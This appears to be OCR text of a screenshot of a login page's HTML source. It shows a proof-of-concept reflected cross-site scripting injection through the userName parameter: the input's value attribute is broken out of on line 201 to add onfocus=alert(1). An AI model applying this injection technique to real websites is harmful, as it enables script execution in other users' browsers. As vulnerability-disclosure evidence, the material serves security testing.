 view-source:https://1 8443/opscenter/login.spring?userName
Search
175
176
177
178
179
180 <div class="common-message">
181
182
183
184
185 </div>
186
187 <!-- div for common message start -->
188 <div class="common-message">
189
190 <div></div>
191 </div>
192
193
194
195 <br />
196 <!-- div for common message end -->
197
198 <div class="holder">
199 <div class="login-label">Username:</div>
200 <div>
201 <input id="username" name="userName" class="InputBox" tabindex="1" accesskey="U" type="text" value="ithaca" onfocus=alert(1) "labs" size="20" autocomplete="off"/>
202 </div>
203 </div>
204 <!-- div for error message start -->
205 <div id="userNameDiv" class="holder">
206 <div class="field-error"></div>
207 </div>